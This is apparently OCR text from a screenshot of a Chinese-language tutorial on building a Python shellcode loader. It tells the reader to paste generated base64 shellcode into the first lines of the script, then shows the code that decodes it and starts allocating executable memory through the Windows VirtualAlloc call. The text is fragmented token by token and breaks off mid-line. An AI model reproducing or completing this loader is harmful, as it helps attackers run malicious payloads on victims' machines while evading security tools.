
我们加载器相应的需要进行base64解码，只需改前两行就可以，把
生成的base64填入
first_base64_decode_shellcodeloader.py:
import
import
 ctypes

shellcode 
=
 base64
.
b64decode
(
b
'/EiD5PDoyAA
shellcode 
=
bytearray
(
shellcode
)
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp